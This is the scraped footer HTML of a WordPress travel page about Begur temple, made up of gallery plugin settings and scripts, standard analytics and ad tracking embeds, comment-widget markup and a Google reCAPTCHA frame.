galleries.gallery_76034dd9ecc1af36924c79e80ac80781 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4143"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"76034dd9ecc1af36924c79e80ac80781"};
galleries.gallery_76034dd9ecc1af36924c79e80ac80781.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_35a114b54dbd0ce460ddf22077e480d7 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4137"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"35a114b54dbd0ce460ddf22077e480d7"};
galleries.gallery_35a114b54dbd0ce460ddf22077e480d7.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_fb18dffe883fe45a84faa1ab43493fc9 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4141"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"fb18dffe883fe45a84faa1ab43493fc9"};
galleries.gallery_fb18dffe883fe45a84faa1ab43493fc9.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8fd62b07c495203f16abed3e11e6a11c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4140"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"8fd62b07c495203f16abed3e11e6a11c"};
galleries.gallery_8fd62b07c495203f16abed3e11e6a11c.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count'>14</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-n25zH7CsLRIcYmN7rXZSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365922409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>